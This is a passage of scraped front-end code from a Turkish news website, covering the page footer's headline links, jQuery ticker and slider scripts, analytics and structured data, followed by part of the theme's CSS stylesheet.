	<li><a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</a></li>
	<li><a href="https://ensonnokta.com/a-milli-futbol-takimimiz-fifa-dunya-klasmaninda-bir-basamak-yukselerek-25-sirada-yer-aldi-h70668.html" title="A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.">A Milli Futbol Takımımız, FIFA dünya klasmanında bir basamak yükselerek 25. sırada yer aldı.</a></li>
	<li><a href="https://ensonnokta.com/torreira-bu-sezon-da-vazgecilmezlerden-h70664.html" title="Torreira bu sezon da vazgeçilmezlerden">Torreira bu sezon da vazgeçilmezlerden</a></li>
	
</ul>
</div>

<script>
jQuery(document).ready(function(){
    jQuery("ul#haberler").liScroll({travelocity: 0.08});//hiz
});
jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({left: '-='+ spazio}, tempo, "linear", function(){$strip.css("left", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};
</script>

<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>




<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>

<script src="https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js"></script>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144693492-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144693492-1');
</script>
 <div style="text-align: center;"> <a title="Haber Yazılımı" rel="dofollow" href="https://yazilimo.com/haber-yazilimi"><img src="https://yazilimo.com/logo.png" alt="Haber yazılımı" width="70" height="auto"></a></div><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ensonnokta.com\/wp-admin\/admin-ajax.php","nonce":"d54e888e30","post_id":"61266"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/stylex.css
body_size: 15098
content:
#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:13px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999; background:rgba(255, 255, 255, 0.47)}.splash-popup .popup-inner{width:600px; height: 450px;margin:0 auto;top:55%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%; max-height: 100%;}.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#fff;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#363636}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:20%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:234px;height:204px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#0e9fc7;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:25%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:445px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a 